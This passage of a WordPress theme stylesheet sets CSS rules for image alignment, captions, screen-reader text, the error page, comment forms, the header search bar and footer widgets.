    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.appointment-content textarea:focus, .appointment-content input:focus{
	border-color: #ff9320 !important;
}
.appointment-content.contact-form-area .contact-form .fa-long-arrow-right{
	right:auto;
	left:18px;
	top:12px;
}
.single-footer-widget .subscirbe-newsletter-form button{
	right:25px;
}
.single-footer-widget .subscirbe-newsletter-form input{
	padding-left:0px;
}
.single-blog-post ul.post-info{
	padding-left:0px !important;
}
.content table,.comment .text table,.blog-post table{
	margin-bottom:30px;
}
a,a:hover{
	color:#e98214;
}
.error-page-content{
	padding:100px 0;
	text-align:center;
	max-width:900px;
	margin:0 auto;
}
.error-page-content .input-group{
	display:block;
	margin:30px 0 50px;
}
.error-page-content a {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #ff9320;
    color: #ff9320;
    display: inline-block;
    font-family: "Montserrat",sans-serif;
    font-size: 14px;
    height: 40px;
	padding:0 15px;
    text-align: center;
    text-transform: uppercase;
    transition: all 700ms ease 0s;
	line-height:36px;
}
.error-page-content a:hover{
	background:#ff9320;
	color:#ffffff;
}
.error-page-content h2{
	color: #ff9320;
	font-family: "Montserrat",sans-serif;
	font-size:22px;
	margin-bottom:25px;
}
figcaption{
	padding:10px 0 0px;
}
.sy-coment-item .default-form textarea {
	width:100%;
	padding:15px;
}
.sy-coment-item .default-form textarea:focus{
	border-color:#e98214;
}
.sy-coment-item .default-form h2 small a{
	text-transform:uppercase;
	font-size:16px;
	color:#1a1a1a;
}
.sy-coment-item .default-form h2 small a:hover,{
	color:#e98214;
}
.comment-area .default-form .theme-btn.btn-theme-four{
	border:2px solid #e98214;
	transition:all 500ms ease-in;
}
.comment-area .default-form .theme-btn.btn-theme-four:hover{
	background:#1a1a1a;
}
.blog-content{
	padding-bottom:50px;
}
.header .search-bar .search-form input{
	border-color:#fafafa;
	color:#ffffff;
}
.header .search-bar .search-form button{
	color:#fafafa;
}
.header .search-bar .search-form {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    position: relative;
}
.header .header-content .top .header-social-links a i{
	line-height:15px;
}
.header .search-bar .search-form input {
    border-color: #fafafa;
    color: #ffffff;
}
.header .search-bar .search-form input{
	 background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
/*********************Custom Footer widget Styling************************/
.footer-widget h3{
	margin-bottom:30px;
}
.footer-widget ul li a{
	padding:0px 0 10px;
}
.footer-widget ul li a,.footer-column ul li,.footer-widget .textwidget p{
	color:#ffffff;
}
.footer-widget a,
.footer-widget li{
	color:#ffffff;
}
.footer-widget select{
	width:100%;
	padding:6px;
	color:#222;
}
.footer-widget #wp-calendar caption{
	padding:0px;
	margin:0px 0 15px;
	font-size:14px;
	color:#ffffff;
}
.footer-widget #wp-calendar thead th{
	border:1px solid #fafafa;
	border-bottom:none;
	text-align:center;
	padding:0px;
	line-height:30px;
	color:#fff;
}
.footer-widget #wp-calendar tbody .pad{
	background:#fafafa;
}
.footer-widget .tagcloud a{
	color:#ffffff;
}
.single-blog-post-page .sy-coment-item .sy-coment-item{
 	margin-left:100px;
}


iframe {
	width: 100%;
	height: 100%;
}